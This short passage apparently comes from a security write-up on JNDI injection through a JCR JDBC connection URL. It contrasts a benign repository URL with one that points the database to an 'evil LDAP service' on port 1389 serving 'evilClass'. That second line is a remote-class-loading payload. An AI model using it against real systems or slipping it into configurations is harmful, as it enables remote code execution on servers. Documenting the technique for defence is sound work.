 • A JNDI URL that points the hierarchical database to an existing repository
jdbc:jcr:jndi:jcr:?repositoryName=repository
• A JNDI URL that points the hierarchical database to an evil LDAP service
jdbc:jcr:jndi:ldap://127.0.0.1:1389/evilClass